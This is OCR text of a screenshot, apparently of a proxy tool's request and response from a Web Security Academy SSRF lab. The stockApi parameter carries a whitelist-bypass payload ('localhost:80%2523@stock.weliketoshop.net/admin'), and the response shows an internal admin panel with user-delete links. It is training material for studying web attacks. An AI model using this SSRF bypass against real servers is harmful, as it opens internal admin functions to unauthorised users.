 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a1f0034040367a0804cf39500e30027.web-security-ac
ademy.net
3 Cookie: session=zW9dT9ZXdC8l2fEZNQjpSE22vetlO6BK
4 Content-Length: 62
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1f0034040367a0804cf39500e30027.web-sec
urity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1f0034040367a0804cf39500e30027.web-sec
urity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18
19 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/
admin
Response
Pretty Raw Hex Render \n
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="
/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74